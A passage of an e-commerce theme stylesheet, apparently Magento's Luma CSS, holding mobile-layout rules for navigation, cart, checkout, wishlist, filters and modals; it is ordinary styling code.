    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    border-top: 1px solid #d1d1d1;
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: 0.8rem 3.5rem 0.8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: block;
    margin-bottom: 5px;
  }
  .nav-sections .switcher:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .switcher-trigger strong {
    display: block;
    text-decoration: none;
    position: relative;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\e621';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    display: none;
    padding: 10px 0;
  }
  .nav-sections .switcher-options.active .switcher-dropdown {
    display: block;
  }
  .nav-sections .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .header.links li {
    font-size: 1.6rem;
    margin: 0;
  }
  .nav-sections .header.links li.greet.welcome {
    border-top: 1px solid #d1d1d1;
    font-weight: 700;
    padding: 0.8rem 15px;
  }
  .nav-sections .header.links li > a {
    border-top: 1px solid #d1d1d1;
  }
  .nav-sections .header.links a,
  .nav-sections .header.links a:hover {
    color: #575757;
    text-decoration: none;
    display: block;
    font-weight: 700;
    padding: 0.8rem 15px;
  }
  .nav-sections .header.links .header.links {
    border: 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.7);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  .nav-sections-items {
    position: relative;
    z-index: 1;
  }
  .nav-sections-items:before,
  .nav-sections-items:after {
    content: '';
    display: table;
  }
  .nav-sections-items:after {
    clear: both;
  }
  .nav-sections-item-title {
    background: #e3e3e3;
    border: solid #d7d7d7;
    border-width: 0 0 1px 1px;
    box-sizing: border-box;
    float: left;
    height: 71px;
    padding-top: 24px;
    text-align: center;
    width: 33.33%;
  }
  .nav-sections-item-title.active {
    background: transparent;
    border-bottom: 0;
  }
  .nav-sections-item-title .nav-sections-item-switch:hover {
    text-decoration: none;
  }
  .nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 71px;
    width: 100%;
    padding: 25px 0;
  }
  .nav-sections-item-content:before,
  .nav-sections-item-content:after {
    content: '';
    display: table;
  }
  .nav-sections-item-content:after {
    clear: both;
  }
  .nav-sections-item-content.active {
    display: block;
  }
  .navigation {
    background: #f0f0f0;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 10px;
    padding-right: 0;
    padding-bottom: 10px;
    padding-left: 15px;
  }
  .navigation a,
  .navigation a:hover {
    color: #575757;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: 1px solid #d1d1d1;
    font-size: 1.6rem;
  }
  .navigation .level0 > .level-top {
    font-weight: 700;
    padding: 8px 40px 8px 15px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0 > .level-top:hover {
    color: #333;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333;
    padding-left: 7px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: -8px;
  }
  .navigation li.level0:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu > li > a:hover {
    color: #333;
  }
  .navigation .submenu:not(:first-child) {
    font-weight: 400;
    line-height: 1.3;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #575757;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child) ul > li a:hover {
    color: #333;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333;
    padding-left: 7px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 7px;
  }
  .product.data.items .item.title > .switch {
    padding: 1px 15px 1px;
  }
  .product.data.items > .item.content {
    padding: 10px 15px 30px;
  }
  .breadcrumbs {
    display: none;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s 0.3s, opacity 0.3s ease;
    transition: visibility 0s 0.3s, opacity 0.3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #fff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #f4f4f4;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(51, 51, 51, 0.55);
  }
  .modal-popup {
    pointer-events: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #f4f4f4;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 14px;
    font-weight: 700;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  .pagebuilder-column-line {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .contact-index-index .column:not(.sidebar-main) .form.contact {
    float: none;
    width: 100%;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    float: none;
    width: 100%;
  }
  .block-cart-failed .block-title {
    margin: 0 20px 20px;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .compare.wrapper {
    display: none;
  }
  /**
     * @codingStandardsIgnoreStart
     */
  .catalog-product_compare-index .columns .column.main {
    flex-basis: inherit;
  }
  .block-search {
    margin-top: 10px;
  }
  .cart-container .form-cart .actions.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
  }
  .cart-container .form-cart .actions.main .clear,
  .cart-container .form-cart .actions.main .continue {
    margin: 0 0 25px 0;
  }
  .cart-discount {
    border-bottom: 1px solid #ccc;
  }
  .cart.table-wrapper {
    border-top: 1px solid #ccc;
  }
  .cart.table-wrapper thead .col.item,
  .cart.table-wrapper thead .col.qty,
  .cart.table-wrapper thead .col.price,
  .cart.table-wrapper thead .col.subtotal,
  .cart.table-wrapper thead .col.msrp {
    display: none;
  }
  .cart.table-wrapper .col.qty,
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    box-sizing: border-box;
    display: block;
    float: left;
    white-space: nowrap;
    width: 33%;
  }
  .cart.table-wrapper .col.qty[data-th]:before,
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th);
    display: block;
    font-weight: 600;
    padding-bottom: 10px;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
  }
  .cart.table-wrapper .item .col.item {
    padding-bottom: 0;
  }
  .cart.table-wrapper tbody > tr > td:last-child {
    border: 0;
  }
  .cart-totals {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart-totals .table-wrapper {
    border-top: 0;
  }
  .cart-totals .totals tbody > tr:not(:last-child) > td:last-child {
    border: 0;
  }
  .cart.table-wrapper .col.price,
  .order-items.table-wrapper .col.price,
  .cart.table-wrapper .col.qty,
  .order-items.table-wrapper .col.qty,
  .cart.table-wrapper .col.subtotal,
  .order-items.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp,
  .order-items.table-wrapper .col.msrp {
    text-align: left;
  }
  .minicart-wrapper {
    margin-top: 10px;
  }
  .minicart-wrapper:before,
  .minicart-wrapper:after {
    content: '';
    display: table;
  }
  .minicart-wrapper:after {
    clear: both;
  }
  .minicart-wrapper .product .actions {
    float: left;
    margin: 10px 0 0 0;
  }
  .minicart-wrapper .update-cart-item {
    float: right;
    margin-left: 0;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    width: 100%;
  }
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup {
    margin-top: 20px;
  }
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .checkout-payment-method .payment-methods {
    margin: 0 -15px;
  }
  .checkout-payment-method .step-title {
    padding-left: 15px;
    padding-right: 15px;
  }
  .checkout-payment-method .payment-method-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-method-content {
    padding: 0 15px 20px;
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 10px;
  }
  .checkout-payment-method .payment-option {
    margin: 0 -15px;
  }
  .checkout-payment-method .payment-option .payment-option-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-option .payment-option-content {
    padding: 0 15px 20px;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .messages {
    margin-bottom: 0;
  }
  .account .column.main .block:not(.widget) .block-title > .action {
    float: right;
    margin-top: 5px;
  }
  .account .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .account .column.main .block:not(.widget) .block-content .box:last-child {
    margin-bottom: 0;
  }
  .control.captcha-image .captcha-img {
    display: block;
    margin-bottom: 10px;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .form.search.advanced .field.price .with-addon .input-text {
    flex-basis: auto;
    width: 100%;
  }
  .cart-discount .giftcard .content {
    padding-bottom: 35px;
  }
  .cart-discount .actions-toolbar .secondary {
    bottom: 17px;
  }
  .field.open-amount {
    width: 100%;
  }
  .page-product-giftcard .product-info-main .product-info-stock-sku {
    display: block;
    padding-left: 10px;
    text-align: left;
  }
  .gift-message .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .gift-item-block .title:after {
    font-size: 1.2rem;
    position: absolute;
    right: 20px;
    top: 10px;
  }
  .gift-item-block .content {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
  .cart.table-wrapper .gift-content {
    border-top: 1px solid #c1c1c1;
    margin-right: -15px;
    overflow: hidden;
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart .action-gift {
    display: inline-block;
    text-decoration: none;
  }
  .cart .action-gift > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .cart .action-gift:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #757575;
    content: '\e62a';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .cart .action-gift:hover:after {
    color: #333;
  }
  .cart .action-gift:active:after {
    color: #757575;
  }
  .cart .action-gift._active {
    border: 1px solid #c1c1c1;
    border-bottom-color: #fff;
    margin: -5px 14px -1px -15px;
    padding: 4px 10px 9px 14px;
  }
  .cart .action-gift._active:after {
    color: #333;
  }
  .gift-options-cart-item + .towishlist {
    left: 0;
    position: absolute;
  }
  .cart.table-wrapper .action-giftregistry {
    display: inline-block;
    text-decoration: none;
  }
  .cart.table-wrapper .action-giftregistry > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .cart.table-wrapper .action-giftregistry:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #757575;
    content: '\e62b';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .cart.table-wrapper .action-giftregistry:hover:before {
    color: #333;
  }
  .cart.table-wrapper .action-giftregistry:active:before {
    color: #757575;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 20px;
    padding-bottom: 10px;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-summary + .gift-message-summary {
    padding-right: 0;
  }
  .gift-options-cart-item {
    float: left;
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .product-add-form .table-wrapper.grouped {
    margin-left: -15px;
    margin-right: -15px;
  }
  .product-add-form .table-wrapper.grouped .table.data.grouped tr td {
    padding: 5px 10px 5px 15px;
  }
  body.filter-active .page-header {
    display: none;
  }
  body.filter-active .page-wrapper {
    height: 0;
    margin-top: -999999em;
    visibility: hidden;
  }
  body.filter-active .columns {
    z-index: 999;
  }
  .filter.active {
    position: relative;
    visibility: visible;
    z-index: 99;
  }
  .filter.active .filter-options-item:last-child {
    margin-bottom: 40px;
  }
  .filter.active .filter-title {
    border-bottom: 1px solid #ccc;
    height: 48px;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2;
  }
  .filter.active .filter-title strong {
    box-shadow: none;
    background: none;
    border: 0;
    color: transparent;
    left: auto;
    right: 3px;
    top: 10px;
    display: inline-block;
    text-decoration: none;
  }
  .filter.active .filter-title strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #7d7d7d;
    content: '\e616';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .filter.active .filter-subtitle {
    background: transparent;
    display: block;
    height: 50px;
    left: 0;
    line-height: 32px;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .filter.active .filter-options {
    background: #fff;
    bottom: 0;
    display: block;
    left: 0;
    overflow: scroll;
    position: fixed;
    right: 0;
    top: 50px;
    z-index: 10;
  }
  .filter .filter-subtitle {
    font-size: 20px;
    font-weight: 300;
  }
  .filter-actions {
    margin: -35px -10px 25px;
  }
  .filter-options-content {
    padding: 5px 10px;
  }
  .filter .filter-current {
    border: solid #ccc;
    border-width: 1px 0;
    margin: 5px -10px 0;
  }
  .filter .filter-current .items {
    display: none;
  }
  .filter .filter-current-subtitle {
    position: relative;
    text-transform: uppercase;
    z-index: 1;
    display: block;
    text-decoration: none;
  }
  .filter .filter-current-subtitle:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .filter .filter-current-subtitle:before {
    position: absolute;
    right: 10px;
    top: 10px;
  }
  .filter .filter-current-subtitle:after {
    color: #7d7d7d;
    content: ' (' attr(data-count) ')';
    font-size: 0.9em;
  }
  .filter .filter-current.active {
    padding-bottom: 30px;
  }
  .filter .filter-current.active .block-subtitle:before {
    content: '\e621';
  }
  .filter .filter-current.active .items {
    display: block;
  }
  .filter .filter-current.active + .block-actions {
    display: block;
  }
  .filter .filter-current + .block-actions {
    display: none;
  }
  .filter-no-options .filter-title:before {
    background: rgba(255, 255, 255, 0.5);
    content: '';
    display: block;
    height: 40px;
    left: 0;
    margin-top: -60px;
    position: relative;
    width: 75px;
    z-index: 99;
  }
  .filter-no-options .filter-content {
    margin-bottom: 20px;
  }
  .page-with-filter .columns .sidebar-main {
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 10px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -15px 20px;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    font-size: 1.6rem;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #ccc;
    background: #f5f5f5;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    color: #333;
    display: block;
    padding: 5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 25px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 40px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-right: 0;
  }
  .block.newsletter input {
    font-size: 12px;
    padding-left: 30px;
  }
  .block.newsletter .field .control:before {
    font-size: 13px;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .form.send.friend .fieldset {
    padding-bottom: 5px;
  }
  .form.send.friend .action.remove {
    margin-left: 0;
    right: 0;
    top: 100%;
  }
  .block-collapsible-nav {
    left: 0;
    position: absolute;
    top: -21px;
    width: 100%;
    z-index: 5;
  }
  .block-collapsible-nav .content {
    border-bottom: 1px solid #ccc;
    display: none;
  }
  .block-collapsible-nav .content.active {
    display: block;
  }
  .customer-name,
  .customer-welcome + .authorization-link {
    display: none;
  }
  .nav-sections .switcher-trigger strong:after {
    font-size: 1.6rem;
    right: -25px;
    top: -2px;
  }
  .navigation .parent .level-top:after {
    font-size: 1.6rem;
    right: 10px;
    top: 7px;
  }
  .page-footer .footer.content .switcher-store {
    background: #f4f4f4;
    font-size: 1.6rem;
    margin: 0 -15px;
  }
  .page-footer .footer.content .switcher-store .switcher-options {
    display: block;
  }
  .page-footer .footer.content .switcher-store .switcher-options ul.dropdown {
    background: none;
    border: 0;
    box-shadow: none;
    margin: 0;
    position: relative;
  }
  .page-footer .footer.content .switcher-store .switcher-options ul.dropdown:before,
  .page-footer .footer.content .switcher-store .switcher-options ul.dropdown:after {
    display: none;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,
  .page-footer .footer.content .switcher-store .switcher-options .switcher-option {
    border-top: 1px solid #cecece;
    display: block;
    padding: 10px 20px;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-trigger strong {
    padding: 10px 0;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-option a {
    padding: 0;
  }
  .logo {
    margin-bottom: 13px;
    margin-top: 4px;
  }
  .cms-page-view .page-main {
    padding-top: 0;
    position: relative;
  }
  [class^='cms-privacy-policy'] .page-main {
    padding-top: 41px;
    position: relative;
  }
  .cms-content .data-table {
    border: none;
    display: block;
  }
  .cms-content .data-table > thead > tr > th {
    display: none;
  }
  .cms-content .data-table > tbody {
    display: block;
  }
  .cms-content .data-table > tbody > tr {
    display: block;
  }
  .cms-content .data-table > tbody > tr td,
  .cms-content .data-table > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5px 10px;
  }
  .cms-content .data-table > tbody > tr td[data-th]:before,
  .cms-content .data-table > tbody > tr th[data-th]:before {
    padding-right: 10px;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .cms-content .data-table > tbody > tr > th {
    background-color: #f6f6f6;
  }
  .products-grid.wishlist {
    margin-bottom: 30px;
    margin-right: 0;
  }
  .products-grid.wishlist .product-item {
    padding: 20px 0 20px 0;
    position: relative;
  }
  .products-grid.wishlist .product-item-photo {
    float: left;
    margin-right: 20px;
  }
  .products-grid.wishlist .product-item-name {
    font-size: 1.6rem;
  }
  .products-grid.wishlist .product-item-actions {
    display: block;
    float: left;
  }
  .products-grid.wishlist .product-item-actions .action {
    margin-right: 15px;
  }
  .products-grid.wishlist .product-item-actions .action:last-child {
    margin-right: 0;
  }
  .products-grid.wishlist .product-item-actions .action.edit,
  .products-grid.wishlist .product-item-actions .action.delete {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item-name,
  .products-grid.wishlist .product-item-description,
  .products-grid.wishlist .product-item .price-box,
  .products-grid.wishlist .product-item-tooltip {
    margin-left: 95px;
  }
  .products-grid.wishlist .product-item .box-tocart {
    float: left;
    margin-right: 20px;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .giftregisty-dropdown,
  .products-grid.wishlist .product-item .field.qty {
    display: none;
  }
  .products-grid.wishlist .product-image-container {
    max-width: 80px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .cart.table-wrapper .towishlist {
    display: inline-block;
    text-decoration: none;
  }
  .cart.table-wrapper .towishlist > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .cart.table-wrapper .towishlist:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #757575;
    content: '\e600';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .cart.table-wrapper .towishlist:hover:before {
    color: #333;
  }
  .cart.table-wrapper .towishlist:active:before {
    color: #757575;
  }
  .cart.table-wrapper .towishlist:before {
    overflow: visible;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 2%) / 2);
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-photo {
    display: block;
    position: relative;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-details {
    margin: 0;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-info {
    text-align: center;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .table-downloadable-products .col.title:before,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody > tr:before,
  .abs-checkout-order-review tbody > tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody > tr:before,
  .multicheckout.order-review .data.table tbody > tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody > tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody > tr:after {
    clear: both;
  }
  .abs-checkout-order-review tbody > tr:not(:last-child),
  .multicheckout.order-review .data.table tbody > tr:not(:last-child) {
    border-bottom: 1px solid #ccc;
  }
  .abs-checkout-order-review tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.item:before {
    display: none;
  }
  .abs-checkout-order-review tbody > tr > td.col.qty,
